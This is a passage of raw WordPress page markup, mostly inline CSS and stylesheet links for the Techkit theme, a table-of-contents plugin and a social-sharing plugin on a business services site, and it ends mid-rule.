div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #f2f2f2;border: 1px solid #d1d1d1;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #000000;}div#ez-toc-container ul.ez-toc-list a {color: #4fa6f2;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #4a4fe2;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, circle) '  ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, circle) '  ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
</style>
<link rel='stylesheet' id='rtrs-app-css' href='https://vcareall.com/wp-content/plugins/review-schema/assets/css/app.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rtrs-sc-css' href='https://vcareall.com/wp-content/uploads/review-schema/sc.css?ver=1762864335' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://vcareall.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:20% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<link rel='stylesheet' id='techkit-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A500%2C400%7CBarlow%3A400%2C500%2C600%2C700%2C500&#038;display=fallback&#038;ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/bootstrap.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-techkit-css' href='https://vcareall.com/wp-content/themes/techkit/assets/fonts/flaticon-techkit/flaticon.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/magnific-popup.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/font-awesome.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/animate.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='techkit-default-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/default.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='techkit-elementor-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/elementor.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='techkit-style-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/style.css?ver=1.5' type='text/css' media='all' />
<style id='techkit-style-inline-css' type='text/css'>
	
	.entry-banner {
					background: url(https://vcareall.com/wp-content/uploads/2021/09/inner-bg-4.jpg) no-repeat scroll center bottom / cover;
			}

	.content-area {
		padding-top: 120px; 
		padding-bottom: 120px;
	}
		.error-page-area {		 
		background-color: #ffffff;
	}
	
	
</style>
<style id='techkit-dynamic-inline-css' type='text/css'>
@media ( min-width:1200px ) { .container {  max-width: 1200px; } } a { color: #ffb933; } a:hover { color: #14133b; } .primary-color { color: #ffb933; } .secondary-color { color: #14133b; } #preloader { background-color: #ffffff; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three { border-color: #ffb933; } .scroll-wrap:after { color: #ffb933; } .scroll-wrap svg.scroll-circle path {   stroke: #ffb933; } body { color: #444444; font-family: 'Roboto', sans-serif; font-size: 16px; line-height: 30px; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Barlow', sans-serif; font-weight : 600; } h1 { font-family: 'Barlow', sans-serif; font-weight : 600; } h1 { font-size: 41px; line-height: 44px; font-style: normal; } h2 { font-family: 'Barlow', sans-serif; font-weight : 600; } h2 { font-size: 32.44px; line-height: 35px; font-style: normal; } h3 { font-family: 'Barlow', sans-serif; font-weight : 600; } h3 { font-size: 25.63px; line-height: 35px; font-style: normal; } h4 { font-family: 'Barlow', sans-serif; font-weight : 600; } h4 { font-size: 20.25px; line-height: 30px; font-style: normal; } h5 { font-family: 'Barlow', sans-serif; font-weight : 600; } h5 { font-size: 18px; line-height: 28px; font-style: normal; } h6 { font-family: 'Barlow', sans-serif; font-weight : 600; } h6 { font-size: 16px; line-height: 26px; font-style: normal; } .topbar-style-1 .header-top-bar { background-color: #ffffff; color: #646464; } .topbar-style-1 .header-top-bar a { color: #646464; } .topbar-style-1 .tophead-left i, .topbar-style-1 .tophead-right .header-button i, .topbar-style-1 .tophead-right .tophead-social a:hover { color: #0554f2; } .topbar-style-1.trheader .header-top-bar { color: #ffffff; } .topbar-style-1.trheader .header-top-bar a { color: #ffffff; } .topbar-style-1.trheader .header-top-bar .tophead-right i, .topbar-style-1.trheader .header-top-bar .tophead-left i:before { color: #ffffff; } .topbar-style-1 .header-top-bar a:hover { color: #0554f2; } .topbar-style-2 .header-top-bar { background-color: #fff4f4; color: #5b6674; } .topbar-style-2 .header-top-bar a { color: #5b6674; } .topbar-style-2 .tophead-left i { color: #5b6674; } .topbar-style-2 .header-top-bar .tophead-right a:hover i, .topbar-style-2 .header-top-bar .tophead-left a:hover { color: #ffb933; } .topbar-style-2.trheader .header-top-bar, .topbar-style-2.trheader .header-top-bar a { color: #ffffff; } .topbar-style-2.trheader .header-top-bar .tophead-right i, .topbar-style-2.trheader .header-top-bar .tophead-left i:before { color: #ffffff; } .topbar-style-2 .header-top-bar .topbar_text a { color: #ffb933; } .site-header .main-navigation nav ul li a { font-family: 'Barlow', sans-serif; font-size: 16px; line-height: 22px; font-weight : 500; color: #14133b; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Barlow', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; color: #656567; font-style: normal; } .mean-container .mean-nav ul li a { font-family: 'Barlow', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul.menu > li > a:hover { color: #ffb933; } .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #ffb933; } .site-header .main-navigation ul.menu li.current-menu-ancestor > a { color: #ffb933; } .trheader .site-header .rt-sticky .main-navigation ul.menu li.current-menu-ancestor > a { color: #ffb933; } .header-style-1 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-2 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-3 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-4 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a { color: #14133b; } .header-style-1 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-2 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-3 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-4 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover { color: #ffb933; } .site-header .main-navigation nav ul li a.active { color: #ffb933; } .site-header .main-navigation nav > ul > li > a::before { background-color: #ffb933; } .header-style-1 .site-header .main-navigation ul.menu > li.current > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a:hover, .header-style-1 .site-header .main-navigation ul li a.active, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a { color: #ffb933; } .info-menu-bar .cart-icon-area .cart-icon-num, .header-search-field .search-form .search-button:hover { background-color: #ffb933; } .header-search-field .search-form .search-button { background-color: #14133b; } .additional-menu-area .sidenav-social span a { background-color: #ffb933; } .additional-menu-area .sidenav ul li a:hover { color: #ffb933; } .rt-slide-nav .offscreen-navigation li.current-menu-item > a, .rt-slide-nav .offscreen-navigation li.current-menu-parent > a { color: #ffb933; } .rt-slide-nav .offscreen-navigation ul li > a:hover:before { background-color: #ffb933; } .site-header .main-navigation ul li ul { background-color: #ffffff; } .site-header .main-navigation ul.menu li ul.sub-menu li a:hover { color: #ffb933; } .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover { color: #ffb933; } .site-header .main-navigation ul li ul.sub-menu li:hover > a:before { background-color: #ffb933; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before { color: #ffb933; } .site-header .main-navigation ul li ul li:hover { background-color: #ffffff; } .trheader .site-header .main-navigation nav > ul > li > a, .trheader .site-header .main-navigation .menu > li > a { color: #ffffff; } .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a { color: #656567} .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before { color: #ffb933; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:before { color: #656567; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #ffb933; } .mean-container a.meanmenu-reveal span { background-color: #ffb933; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #ffb933; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a { color: #ffb933; } .site-header .search-box .search-text { border-color: #ffb933; } .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover { color: #ffb933; } .header-style-2 .header-icon-area .header-search-box a:hover i { background-color: #ffb933; } .header-style-3 .site-header .info-wrap .info i { color: #ffb933; } .header-style-4.trheader .site-header .main-navigation nav > ul > li > a:hover { color: #ffb933; } .header-style-5 .header-icon-area .contact-info .icon-left { background-color: #ffb933; } .header-style-5 .header-icon-area .search-icon a:hover { color: #ffb933 !important; } .header-style-6 .header-icon-area .contact-info .info-text a { color: #ffb933; } .header-offcanvus, .header-button .button-btn { background-color: #ffb933; } .header-button .button-btn:hover { background-color: #14133b; } .additional-menu-area .sidenav-address span a:hover { color: #ffb933; } .additional-menu-area .sidecanvas { background-color: #14133b; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover { color: #ffb933; } .entry-banner .entry-banner-content h1 { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a, .breadcrumb-trail ul.trail-items li a { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a:hover, .breadcrumb-trail ul.trail-items li a:hover { color: #ffb933; } .breadcrumb-trail ul.trail-items li, .entry-banner .entry-breadcrumb .delimiter, .entry-banner .entry-breadcrumb .dvdr { color: #ffffff; } .entry-banner:after {   background: rgba(20, 19, 59, 0.75); } .entry-banner .entry-banner-content { padding-top: 140px; padding-bottom: 150px; } .footer-area .widgettitle { color: #ffffff; } .footer-style-1 .footer-area { background-color: #181a2e; color: #d7d7d7; } .footer-top-area .widget a, .footer-top-area .widget ul.menu li a:before, .footer-top-area .widget_archive li a:before, .footer-top-area ul li.recentcomments a:before, .footer-top-area ul li.recentcomments span a:before, .footer-top-area .widget_categories li a:before, .footer-top-area .widget_pages li a:before, .footer-top-area .widget_meta li a:before, .footer-top-area .widget_recent_entries ul li a:before { color: #d7d7d7; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active, .footer-top-area ul li a:hover i, .footer-top-area .widget ul.menu li a:hover:before, .footer-top-area .widget_archive li a:hover:before, .footer-top-area .widget_categories li a:hover:before, .footer-top-area .widget_pages li a:hover:before, .footer-top-area .widget_meta li a:hover:before, .footer-top-area .widget_recent_entries ul li a:hover:before{ color: #ffffff; } .footer-area .footer-social li a:hover, .footer-top-area .rt_footer_social_widget .footer-social li a:hover { background: #ffb933; } .widget-open-hour ul.opening-schedule li .os-close { color: #14133b; } .footer-style-2 .footer-top-area { background-color: #191b29; color: #d7d7d7; } .footer-style-2 .footer-bottom-area { background-color: #1c1e2e; } .footer-style-2 .footer-top-area .rt_footer_social_widget .footer-social li a:hover { background-color: #ffb933; } .rt-box-title-1 span { border-top-color: #ffb933; } .footer-area .copyright { color: #aaaaaa; } .footer-area .copyright a { color: #d7d7d7; } .footer-area .copyright a:hover { color: #ffffff; } .footer-style-3 .footer-area .widgettitle {   color: #14133b; } .footer-style-3 .footer-top-area { background-color: #ffffff; color: #5b6674; } .footer-style-3 .footer-area .copyright { color: #5b6674; } .footer-style-3 .footer-area .copyright a:hover {   color: #ffb933; } .footer-style-3 .footer-top-area a, .footer-style-3 .footer-area .copyright a, .footer-style-3 .footer-top-area .widget ul.menu li a { color: #5b6674; } .footer-style-3 .footer-top-area a:hover, .footer-style-3 .footer-area .copyright a:hover, .footer-style-3 .footer-top-area .widget ul.menu li a:hover { color: #ffb933; } .footer-style-3 .footer-top-area .widget ul.menu li a:after {   background-color: #ffb933; } .search-form input:focus { border-color: #ffb933; } .sidebar-widget-area .rt_widget_recent_entries_with_image .media-body .posted-date a, .sidebar-widget-area .widget ul li.active a, .sidebar-widget-area .widget ul li.active a:before, .footer-top-area .search-form input.search-submit, .footer-top-area ul li:before, .footer-top-area ul li a:before { color: #ffb933; } .footer-top-area .search-form input.search-submit, .footer-top-area ul li a:before, .footer-top-area .stylish-input-group .input-group-addon button i { color: #ffb933; } .footer-top-area .stylish-input-group .input-group-addon button:hover { background: #ffb933; } .footer-area .widgettitle:before { background-color: #ffb933; } .footer-topbar, .footer-topbar .emergrncy-content-holder{ background: #ffb933; } .footer-topbar .emergrncy-content-holder:before { border-color: transparent #ffb933; } .sidebar-widget-area .widget_recent_comments ul li.recentcomments:hover > span:before { background-color: #14133b; } .post-box-style .post-box-date ul li a, .post-tab-layout .post-box-date ul li:first-child { color: #ffb933; } .search-form button, .widget ul li a:hover, .sidebar-widget-area .widget ul li a:hover, .post-box-style .media-body h3 a:hover, .post-tab-layout .entry-title a:hover, .feature-post-layout .entry-title a:hover { color: #ffb933; } .feature-post-layout .post-box-date ul li.feature-date, .rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a:hover { color: #ffb933; } .rt_widget_recent_entries_with_image .topic-box .post-date1 span { background-color: #ffb933; } .sidebar-widget-area .mc4wp-form .form-group .item-btn { background-color: #ffb933; } .sidebar-widget-area .mc4wp-form .form-group .item-btn:hover { background-color: #14133b; } .post-tab-layout ul.btn-tab li .active { background-color: #ffb933; } .call-to-action-content .rtin-des .item-btn:hover, .sidebar-widget-area .widget .download-list ul li a { background-color: #ffb933; } .sidebar-widget-area .widget .download-list ul li a:hover { background-color: #14133b; } .sidebar-widget-area .widget_calendar td a, .sidebar-widget-area .widget_calendar a:hover { color: #ffb933; } .footer-top-area .widget_calendar caption, .sidebar-widget-area .widget_calendar caption, .sidebar-widget-area .widget_calendar table td#today, .footer-top-area .widget_calendar table td#today { background-color: #ffb933; } .widget_techkit_about_author .author-widget .about-social li a:hover { background-color: #ffb933; } .entry-footer .about-author .media-body .author-title, .entry-footer .post-share > ul > li .tag-link, .entry-title h1 a { color: #ffb933; } .entry-footer .post-share > ul > li .tag-link:hover { background-color: #ffb933; } .comments-area .main-comments .replay-area a:hover { color: #ffb933; } .error-page-area {   background-color: #ffffff; } .error-page-area .text-1 {  color: #14133b; } .error-page-area .text-2 { color: #5b6674; } .error-page-area .error-page-content .go-home a:after {   background: #ffb933; } .error-page-area .error-page-content .go-home a:before {   background: #14133b; } #respond form .btn-send { background-color: #ffb933; } #respond form .btn-send:hover {   background: #14133b; } .item-comments .item-comments-list ul.comments-list li .comment-reply { background-color: #ffb933; } .title-bar35:after { background: #ffb933; } form.post-password-form input[type="submit"] {   background: #ffb933; } form.post-password-form input[type="submit"]:hover {   background: #14133b; } .button-style-1, .button-style-3 { color: #ffb933; } a.button-style-1:hover {   color: #ffb933; } .button-style-2 { background-color: #ffb933; } .btn-common path.rt-button-cap, .button-style-3.btn-common path.rt-button-cap { stroke: #ffb933; } a.button-style-3:hover {   border: 1px solid #ffb933;   color: #ffb933; } .entry-footer ul.item-tags li a:hover { color: #ffb933; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date { color: #ffb933; } .about-author ul.author-box-social li a:hover { color: #ffb933; } .entry-footer .post-share .share-links a:hover { color: #ffb933; } .post-navigation a:hover, .post-navigation .prev-article:hover, .post-navigation .next-article:hover { color: #ffb933; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover { color: #ffb933; } .single-post .entry-content ol li:before, .entry-content ol li:before { background-color: #ffb933; } .rt-related-post .title-section h2:after { background-color: #ffb933; } .entry-footer .item-tags a:hover { background-color: #ffb933; } .rt-related-post .owl-custom-nav .owl-prev:hover, .rt-related-post .owl-custom-nav .owl-next:hover { background-color: #ffb933; } .blog-box .entry-content h3 a, .blog-layout-2 .blog-box .entry-content h2 a { color: #14133b; } .blog-box .entry-content h3 a:hover, .blog-box .entry-content .blog-cat a, .blog-layout-2 .blog-box .entry-content h2 a:hover { color: #ffb933; } .blog-box .blog-img-holder:after { background-image: linear-gradient(transparent, #ffb933), linear-gradient(transparent, #ffb933); } .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current { background-color: #ffb933; } .fluentform .get-form .ff-btn, .fluentform .contact-form .ff-btn, .fluentform .newsletter-form .ff-btn {   background-color: #ffb933; } .fluentform .get-form .ff-btn:hover, .fluentform .get-form .ff-btn:focus, .fluentform .contact-form .ff-btn:hover, .fluentform .contact-form .ff-btn:focus, .fluentform .newsletter-form .ff-btn:hover, .fluentform .newsletter-form .ff-btn:focus {   background-color: #14133b; } .contact-form h3:after {   background-color: #ffb933; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .get-form .ff-el-form-control:focus {   border-color: #ffb933; } .fluentform .contact-form .text-danger, .fluentform .get-form .text-danger, .fluentform .newsletter-form .text-danger {   color: #ffb933 !important; } .fluentform .contact-form .ff-el-is-error .ff-el-form-control, .fluentform .contact-form.ff-el-is-error .ff-el-form-control, .fluentform .get-form .ff-el-is-error .ff-el-form-control, .fluentform .get-form.ff-el-is-error .ff-el-form-control, .fluentform .newsletter-form .ff-el-is-error .ff-el-form-control, .fluentform .newsletter-form.ff-el-is-error .ff-el-form-control {   border-color: #ffb933; } .team-details-social li a {  background: #ffb933;  border: 1px solid #ffb933; } .team-details-social li:hover a {  border: 1px solid #ffb933; } .team-details-social li:hover a i {  color: #ffb933; } .skill-area .progress .lead {  border: 2px solid #ffb933; } .skill-area .progress .progress-bar {  background: #ffb933; } .team-details-info li i {  color: #ffb933; } .rt-drop, .sidebar-widget-area .widget .corporate-address li i, .sidebar-widget-area .widget .corporate-address li i.fa-map-marker, .rt-news-box .post-cat span a:hover, .rt-news-box .topic-box .post-date1 span a:hover, .rt_widget_recent_entries_with_image .topic-box .post-date1 span a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .search-form input.search-submit, ul.news-info-list li i, .search-form input.search-submit:hover, .rt-cat-list-widget li:hover a, .footer-top-area .search-form input.search-submit, .ui-cat-tag a:hover, .entry-post-meta .post-author a:hover, .post-detail-style2 .post-info-light ul li a:hover, .post-detail-style2 .entry-meta li a:hover, .entry-title a:hover, .rt-blog-layout .entry-thumbnail-area ul li i, .rt-blog-layout .entry-thumbnail-area ul li a:hover, .rt-blog-layout .entry-content h3 a:hover, .blog-layout-1 .entry-meta ul li a:hover, .blog-box .blog-bottom-content-holder ul li i, .footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover, .entry-footer .share-social ul a:hover { color: #ffb933; } .rt-box-title-2,.blog-box .blog-img-holder .entry-content, button, input[type="button"], input[type="reset"], input[type="submit"], .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .rt-cat-list-widget li:before, .elementor-widget-wp-widget-categories ul li:before, .cat-holder-text, .rt-blog-layout .entry-thumbnail-area ul .active, .blog-layout-2 .entry-meta .blog-cat ul li a:hover, .blog-layout-3 .entry-meta ul li.blog-cat li a:hover {   background-color: #ffb933; } .elementor-widget-wp-widget-categories ul li a:before {   color: #ffb933; } .elementor-widget-wp-widget-categories ul li:hover a { color: #14133b; } .post-detail-style2 .cat-holder:before {   border-top: 8px solid #ffb933; } .footer-top-area .widget_tag_cloud a:hover { background-color: #ffb933 !important; } .entry-content .wpb_layerslider_element a.layerslider-button, .comments-area h3.comment-num:after {  background: #ffb933; } .entry-content .btn-read-more-h-b, .pagination-area ul li span .header-style-10.trheader #tophead .tophead-social li a:hover {   border: 1px solid #ffb933; } .bottomBorder {   border-bottom: 2px solid #ffb933; } .search-form input.search-field { border-color: #ffb933; } #respond form input:focus, #respond form textarea:focus { border-color: #ffb933; } .search-form input.search-submit { background-color: #ffb933; border: 2px solid #ffb933; } .sidebar-widget-area .widget.title-style-1 h3.widgettitle span { border-top: 10px solid #ffb933; } .sidebar-widget-area .widget_tag_cloud a:hover, .sidebar-widget-area .widget_product_tag_cloud a:hover { background-color: #ffb933; } .cat-holder:before {   border-top: 8px solid #ffb933; } .footer-bottom-social ul li a { background-color: #ffb933; } .footer-bottom-social ul li a:hover {   background-color: #14133b; } .page-links span.current .page-number, .page-links a.post-page-numbers:hover .page-number { background-color: #ffb933; } #sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::before {   background-color: rgba(255, 185, 51, 0.6); } .woocommerce .product-details-page .rtin-right span.price, .woocommerce .product-details-page .rtin-right p.price, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce .product-details-page .rtin-right .wistlist-compare-box a:hover, .woocommerce .rt-product-block .price-title-box .rtin-price, .woocommerce .rt-product-block .rtin-buttons-area a:hover, .woocommerce .rt-product-block .price-title-box .rtin-title a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .wishlist_table td a:hover, .woocommerce-MyAccount-navigation ul li a:hover { color: #ffb933; } .cart-icon-area .cart-icon-num, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before { background-color: #ffb933; } .btn-addto-cart a, .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce a.button.alt, .woocommerce input.button, .woocommerce a.button { background-color: #ffb933; } .btn-addto-cart a:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover { background-color: #14133b; } .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover { background-color: #14133b; }.sec-title .sub-title, .sec-title .rtin-title span, .title-text-button .rtin-title span, .title-text-button .rtin-custom-text span { color: #ffb933; } .sec-title .section-line, .sec-title.style3 .sub-title:before, .title-text-button.barshow .subtitle::before { background: #ffb933; } .title-text-button .rtin-custom-text {   border-color: #ffb933; } .banner-slider .slider-content .sub-title:before {   background: #ffb933; } .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after { color: #ffb933; } .title-text-button .subtitle { color: #ffb933; } .title-text-button.text-style1 .subtitle:after { background: #14133b; } .about-image-text .about-content .sub-rtin-title { color: #ffb933; } .about-image-text ul li:before { color: #ffb933; } .about-image-text ul li:after { color: #ffb933; } .image-style1 .image-content { background-color: #ffb933; } .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div { border-color: #ffb933; color: #ffb933; } .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div:hover { background-color: #ffb933; } .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot:hover span, .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span { background-color: #ffb933; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav > div:hover { background: #14133b; } .info-box .rtin-item .rtin-icon { color: #ffb933; } .info-box .rtin-title a:hover { color: #ffb933; } .info-style1:hover, .info-style4 .info-overlay, .info-style5 .info-overlay, .info-style7 .animted-bg, .info-style8 .info-overlay {   background-color: #ffb933; } .feature-style1 .rtin-item .rtin-number, .feature-style1 .rtin-item .rtin-title a:hover { color: #ffb933; } .feature-style1 .rtin-item:hover .rtin-number, .feature-style1 .rtin-item:hover::after {   background-color: #ffb933; } .rt-counter .rtin-item .rtin-counter { color: #ffb933; } .rtin-progress-bar .progress .progress-bar, .rtin-skills .rtin-skill-each .progress .progress-bar { background: #ffb933; } .rtin-skills .rtin-skill-each .progress .progress-bar > span:before, .rtin-progress-bar .progress .progress-bar > span:before { border-top-color: #ffb933; } .rt-counter.rtin-counter-style2 .rtin-item svg path {   stroke: #14133b; } .team-default .rtin-content .rtin-title a:hover, .team-single .team-content-wrap ul.rtin-social li a { color: #ffb933; } .team-single .team-content-wrap .rtin-content ul.rtin-social li a:hover {   background-color: #ffb933; } .team-single .rtin-content a:hover, .team-single .rtin-team-info a:hover {   color: #ffb933; } .team-single .rtin-skills h3:after, .team-single .team-contact-wrap h3:after, .team-single .rtin-team-skill-info h3:after { background-color: #ffb933; } .team-multi-layout-1 .rtin-item .rtin-social li a {   color: #ffb933; } .team-multi-layout-1 .rtin-item .rtin-social li a:hover {   background-color: #ffb933; } .team-multi-layout-2 .rtin-social li a { color: #ffb933; } .team-multi-layout-2 .rtin-social li a:hover { background-color: #ffb933; } .team-multi-layout-3 .rtin-item .rtin-content-wrap .rtin-content:after { background-color: #ffb933; } .team-multi-layout-3 .rtin-social li a:hover { color: #14133b; } .case-multi-layout-1 .rtin-item .rtin-content {   background-color: #14133b; } .case-multi-layout-1 .rtin-item:hover .rtin-content, .case-multi-layout-2 .rtin-item .img-popup-icon:hover, .case-multi-layout-3 .rtin-item .rtin-content, .case-multi-layout-6 .rtin-item .rtin-figure .link:hover {   background-color: #ffb933; } .case-multi-layout-2 .rtin-item .item-overlay {   background-color: rgba(20, 19, 59, 0.8); } .case-multi-layout-5 .rtin-item .rtin-figure:after {   background-color: rgba(255, 185, 51, 0.7); } .case-multi-layout-6 .rtin-item::before {   background-color: rgba(20, 19, 59, 0.75); } .case-cat-tab a.current, .case-multi-layout-3 .rtin-item .link, .case-multi-layout-5 .rtin-item .link, .case-multi-layout-5 .rtin-item:hover .rtin-title a, .case-multi-layout-6 .rtin-item .rtin-figure .link, .case-multi-isotope-1 .rt-cat a:hover, .case-multi-isotope-1 .rtin-item .rtin-title a:hover {   color: #ffb933; } .case-single .rtin-play:hover, .case-single .case-header ul li i, .case-single .case-header .rtin-title, .case-single .case-header ul li a:hover {   color: #ffb933; } .case-single .rtin-play:before {   background-color: #ffb933; } .case-multi-layout-4 .rtin-item:hover .rtin-content::before { background-image: linear-gradient(transparent, #ffb933), linear-gradient(transparent, #ffb933); } .case-multi-isotope-1 .item-overlay {   background: rgba(255, 185, 51, 0.8); } .service-layout1 .rtin-item .rtin-header i, .service-layout2 .rtin-item .rtin-header i, .service-layout3 .rtin-item .rtin-header i, .service-layout4 .rtin-item .rtin-header i, .service-single .single-service-inner ul li i, .widget_techkit_download .download-list .item-icon i, .widget_techkit_about_author .author-widget .about-social li a {   color: #ffb933; } .service-layout1 .rtin-item .services-item-overlay, .service-layout2 .rtin-item .services-item-overlay, .service-layout4 .rtin-item .services-item-overlay { background-color: #ffb933; } .service-single .single-service-inner .post-thumb .service-icon { background-color: #ffb933; } .rtel-tab-toggle .nav-item .nav-link.active {   color: #ffb933; } .rtel-tab-toggle 